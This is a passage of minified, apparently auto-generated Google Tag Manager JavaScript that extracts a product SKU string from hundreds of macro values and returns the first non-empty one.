0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof 